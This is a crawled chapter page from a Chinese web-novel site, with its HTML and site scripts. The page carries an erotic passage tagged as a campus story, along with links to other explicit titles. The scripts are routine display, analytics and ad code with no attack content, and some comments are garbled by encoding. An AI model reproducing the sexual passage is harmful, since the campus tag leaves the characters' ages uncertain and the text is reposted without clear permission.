

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ririwen.com/read/52728/18306349.html
body_size: 9385
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf8"/>
    <title>赌 （校园，1V1）_兑赌微H_日日文</title>
    <meta name="keywords" content="赌 （校园，1V1）,兑赌微H" />
    <meta name="description" content="兑赌微H是木口银所著小说《赌 （校园，1V1）》的最新章节，本站提供无弹窗阅读！" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <script type="text/javascript" src="https://www.ririwen.com/scripts/common.js"></script>
	<script src="/astyle/wap.js"></script>
    <link href="/rico/style.css" rel="stylesheet" />
    <!--<script src="/rico/chinese.js" type="text/javascript"></script>-->
    <script src="/rico/style.js" type="text/javascript"></script>
</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="日日文" class="logo">日日文</a>
		</div>
		<div class="header-right"><script>login();</script>
		<!--|<a href="javascript:zh_tran('s');" class="zh_click" id="zh_click_s">简</a>
		<a href="javascript:zh_tran('t');" class="zh_click" id="zh_click_t">繁</a>-->
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="https://www.ririwen.com/sort/0/1.html" title="书库">书 库</a>
			<a href="/top.html">排行</a>
			<a href="https://www.ririwen.com/quanben/1.html">全本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="/" title="日日文">首页</a></li>
            <li><a href="https://www.ririwen.com/sort/7/1.html">其他类型</a></li>
            <li><a href="https://www.ririwen.com/book/52728/">赌 （校园，1V1）</a></li>
            <li class="active">兑赌微H</li>
        </ol><script>chapter0();</script>
		<div class="book read" id="acontent">
		<div class="fullbar"><script type="text/javascript" src="https://www.ririwen.com/modules/article/scripts/pagetop.js"></script></div>
			<h1 class="pt10">兑赌微H（1 / 4）</h1>
			<p class="booktag">
                <a class="blue" id="a_uservote"  href="javascript:;" onclick="Ajax.Tip('https://www.ririwen.com/modules/article/uservote.php?id=52728', {method: 'POST'});">投票推荐</a>
                <a class="red" id="a_addbookcase" href="javascript:;" onclick="Ajax.Tip('https://www.ririwen.com/modules/article/addbookcase.php?bid=52728&cid=18306349', {method: 'POST'});">加入书签</a>
				<a href="javascript:void(0);" class="red errorlink" target="_blank">留言反馈</a>
            </p>
            <div class="readcontent" id="rtext">&emsp;&emsp;柯煜倚靠在洗手台前，从被淋湿的烟盒里抖了两根出来，双烟含在嘴里，他侧头点燃，重吸，过肺，徐徐呼出，白雾在周身漫溢。<br />
&emsp;&emsp;淋浴室的水声响着，水雾晕满整个玻璃房，只能隐隐看见里面晃动的胴体，模糊的潮影。<br />
&emsp;&emsp;他下体的阴茎还勃然翘立着，血管与经脉根根缠裹，凸起，情欲饱胀到临界点。<br />
&emsp;&emsp;但他没管，只一口一口吞吐着唇间的烟，手腕抬起夹住，烟丝缭过他的眼睫，微微眯了眯眼，复又抬眸，继续凝视着淋浴间。<br />
&emsp;&emsp;嗑哒一响，门被拉开一个小缝，探出来一只手。<br />
&emsp;&emsp;柯煜直起身，把烟冲灭在洗手池，抽了一旁的浴巾过去，没直接递给她，而是把门拉的更开，浴巾摊开包裹住她。<br />
&emsp;&emsp;手指滑开贴在她脸上的发丝，低声问，“我帮你吹头发？”<br />
&emsp;&emsp;人摇了摇头，自己裹好浴巾，往外走。<br />
&emsp;&emsp;外室吹风机的声音后续响起，他敛了敛神，走进淋浴室。<br />
&emsp;&emsp;。。。。。<br />
&emsp;&emsp;林喜朝坐在床铺上，颊间一片潮红，整个人头脑发胀昏昏沉沉，刚准备去解浴巾，才想起自己没有换洗的衣服。<br />
&emsp;&emsp;今天穿过来的，都被柯煜扯湿在浴室里了。<br />
&emsp;&emsp;她耷拉着头，又拍了拍自己的脑袋，摸找到吹风机，摁开，胡乱地吹着头发。<br />
&emsp;&emsp;不知道过了多久，身旁的床垫软陷下去。<br />
&emsp;&emsp;握着吹风机的那只手被人给掌住，接过，发丝被另一只手轻柔地撩动，暖风徐徐拂在她头顶。<br />
&emsp;&emsp;她放下手，转去扶住额头，屈指在太阳穴处揉着。<br />
&emsp;&emsp;“头痛吗？”<br />
&emsp;&emsp;睁了睁眼，她没应，默了半天，才问：“有衣服吗？”<br />
&emsp;&emsp;“我找件我的给你。”<br />
&emsp;&emsp;林喜朝接过吹风机，“那你现在去找。”<br />
&emsp;&emsp;柯煜起身，从衣柜里取下来一件t，递给她，她边穿边问，“我的衣服怎么办？”<br />
&emsp;&emsp;“我刚放洗衣机了。”<br />
&emsp;&emsp;“那我明天穿什么出去。”<br />
&emsp;&emsp;“等干了再说。”<br />
&emsp;&emsp;这个天气，外面还下了雨，怎么可能这么快干。<br />
&emsp;&emsp;她转身去看柯煜，柯煜一副理所当然的模样。<br />
&emsp;&emsp;她撇了撇嘴，又强调，“我明天必须得出去。”<br />
&emsp;&emsp;柯煜没答话，伸手撩着她已经干得差不多的头发。<br />
&emsp;&emsp;她躲开，往被子里钻，贴着床边，把整个人埋进被子。<br />
&emsp;&emsp;柯煜侧额看了她一会儿，开了风机往自己头上随意吹了吹，然后走出房间，再进来时，手里端着一杯冲剂。 <a style="font-size:18px;" href="javascript:$('body,html').animate({scrollTop:0},100);">↑返回顶部↑</a></div><script>chapter1();</script><br>
			<p class="text-center">
                
                    <a id="linkPrev" class="btn btn-default" href="https://www.ririwen.com/read/52728/18302673.html">上一章</a>
                
                <a id="linkIndex" class="btn btn-default" href="https://www.ririwen.com/book/52728/">章节目录</a>
                
                    <a id="linkNext" class="btn btn-default" href="/read/52728/18306349_2.html">下一页</a>
                
            </p>
			<p class="pt10 text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
			<div class="clear"></div>
		</div><script>chapter2();</script><script>chapter3();</script>
		<div class="book mt10 pt10 tuijian">
            其他类型推荐阅读：<a href="https://www.ririwen.com/book/52728/">赌 （校园，1V1）</a><a href="https://www.ririwen.com/book/71820/">（快穿）被狠狠疼爱的恶毒女配</a><a href="https://www.ririwen.com/book/70798/">病态强宠（1V1，强制爱）</a><a href="https://www.ririwen.com/book/34395/">每天都干翻你（NP，高H）</a><a href="https://www.ririwen.com/book/32028/">淫荡骚穴夜夜操（NP，高H）</a><a href="https://www.ririwen.com/book/8007/">以婚为名 （高干 婚恋 1v1）</a><a href="https://www.ririwen.com/book/46510/">漫漫娇淫（H）</a><a href="https://www.ririwen.com/book/32711/">小情妇（甜宠1V1 高H）</a><a href="https://www.ririwen.com/book/41340/">与狐说 （1v1 h）</a><a href="https://www.ririwen.com/book/32733/">家教（1V1 H）</a>
            <div class="clear"></div>
		</div>
		<p class="pt10 hidden-xs"><a href="https://www.ririwen.com/book/52728/" title="赌 （校园，1V1）">赌 （校园，1V1）</a>所有内容均来自互联网，日日文只为原作者木口银的小说进行宣传。欢迎各位书友支持木口银并收藏<a href="https://www.ririwen.com/book/52728/" title="赌 （校园，1V1）">赌 （校园，1V1）最新章节</a>。</p>
	</div>
	<div class="clear"></div>
</div>
<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Powered by ririwen.com &copy; 日日文（https://www.ririwen.com）</p>
	<div class="clear"></div>
</div>
<div style="display: none;">
<script src="/scripts/autopusher.js"></script>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript">ErrorLink('赌 （校园，1V1）');ReadKeyEvent();var lastread=new LastRead(); lastread.set('https://www.ririwen.com/book/52728/', window.location.href, '赌 （校园，1V1）', '兑赌微H', '木口银', '其他类型');</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ririwen.com/modules/article/scripts/pagetop.js
body_size: 4422
content:
//改变阅读背景、字体大小和颜色的javascript
var ReadSet = {
	bgcolor : ["#FBF4EC", "#ffffed", "#171d1b", "#ffffff", "#eefaee"],
	bgcname : ["冬日暖阳", "明黄淡雅", "黑曜灰", "白雪天地", "绿意春色"],
	bgcvalue : "#FBF4EC",
	fontcolor : ["#333333", "#444", "#008000", "#dad8db"],
	fontcname : ["经典黑色", "淡雅灰", "春意盎然", "乳胶灰"],
	fontcvalue : "#444",
	fontsize : ["18px", "24px", "30px"],
	fontsname : ["小", "中", "大"],
	fontsvalue : "18px",
	pageid : "apage",
	textid : "rtext",
	contentid : "acontent",
	rtextid: "rtext",
	SetBgcolor : function(color){
		if(document.getElementById(this.pageid)) document.getElementById(this.pageid).style.backgroundColor = color;
		else document.getElementById(this.contentid).style.backgroundColor = color;
		if(this.bgcvalue != color) this.SetCookies("bgcolor",color);
		this.bgcvalue = color;
	},
	SetFontcolor : function(color){
		if(document.getElementById(this.textid)) document.getElementById(this.textid).style.color = color;
		else document.getElementById(this.contentid).style.color = color;
		if(this.fontcvalue != color) this.SetCookies("fontcolor",color);
		this.fontcvalue = color;
	},
	SetFontsize : function(size){
		document.getElementById(this.rtextid).style.fontSize = size;
		if(this.fontsvalue != size) this.SetCookies("fontsize",size);
		this.fontsvalue = size;
	},
	LoadCSS : function(){
			var style = "";
			style += ".readSet{padding:3px;clear:both;line-height:20px;text-align:center;margin:auto;}\n";
			style += ".readSet .rc{color:#333333;padding-left:20px;}\n";
			style += ".readSet a.ra{border:1px solid #cccccc;display:inline-block;width:16px;height:16px;margin-left:6px;overflow:hidden;vertical-align: middle;}\n";
			style += ".readSet .rf{}\n";
			style += ".readSet .rt{padding:0px 5px;}\n";
			
			if(document.createStyleSheet){
				var sheet = document.createStyleSheet();
				sheet.cssText = style;
			}else{
				var sheet = document.createElement("style");
				sheet.type = "text/css";
				sheet.innerHTML = style;
				document.getElementsByTagName("HEAD").item(0).appendChild(sheet);
			}
	},
	Show : function(){
		var output;
		output = '<div class="readSet">';
		output += '<span class="rc">背景：</span>';
		for(i=0; i<this.bgcolor.length; i++){
			output += '<a style="background-color: '+this.bgcolor[i]+'" class="ra" title="'+this.bgcname[i]+'" onclick="ReadSet.SetBgcolor(\''+this.bgcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字色：</span>';
		for(i=0; i<this.fontcolor.length; i++){
			output += '<a style="background-color: '+this.fontcolor[i]+'" class="ra" title="'+this.fontcname[i]+'" onclick="ReadSet.SetFontcolor(\''+this.fontcolor[i]+'\')" href="javascript:;"></a>';
		}
		output += '<span class="rc">字体：</span><span class="rf">[';
		for(i=0; i<this.fontsize.length; i++){
			output += '<a class="rt" onclick="ReadSet.SetFontsize(\''+this.fontsize[i]+'\')" href="javascript:;">'+this.fontsname[i]+'</a>';
		}
		output += ']</span>';
		output += '<div style="font-size:0px;clear:both;"></div></div>';
		document.write(output);
	},
	SetCookies : function(cookieName,cookieValue, expirehours){
		var today = new Date();
		var expire = new Date();
		expire.setTime(today.getTime() + 3600000 * 356 * 24);
		document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
	},
	ReadCookies : function(cookieName){
		var theCookie=''+document.cookie;
		var ind=theCookie.indexOf(cookieName);
		if (ind==-1 || cookieName=='') return ''; 
		var ind1=theCookie.indexOf(';',ind);
		if (ind1==-1) ind1=theCookie.length;
		return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
	},
	SaveSet : function(){
		this.SetCookies("bgcolor",this.bgcvalue);
		this.SetCookies("fontcolor",this.fontcvalue);
		this.SetCookies("fontsize",this.fontsvalue);
	},
	LoadSet : function(){
		tmpstr = this.ReadCookies("bgcolor");
		if(tmpstr != "") this.bgcvalue = tmpstr;
		this.SetBgcolor(this.bgcvalue);
		tmpstr = this.ReadCookies("fontcolor");
		if(tmpstr != "") this.fontcvalue = tmpstr;
		this.SetFontcolor(this.fontcvalue);
		tmpstr = this.ReadCookies("fontsize");
		if(tmpstr != "") this.fontsvalue = tmpstr;
		this.SetFontsize(this.fontsvalue);
	}
}

ReadSet.LoadCSS();
ReadSet.Show();
function LoadReadSet(){
	ReadSet.LoadSet();
}
if (window.attachEvent){
	window.attachEvent('onload',LoadReadSet);
}else{
	window.addEventListener('load',LoadReadSet,false);
} 

--- FILE ---
content_type: application/javascript
request_url: https://www.ririwen.com/astyle/wap.js
body_size: 37734
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});






function chapter1(){	 
  /**
* <!-- �������JS������뵽js�ļ���Ȼ��������Ҫ���ڹ���ҳ��λ���������js�ļ� -->
* <!-- JS����:--> 
*/
!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
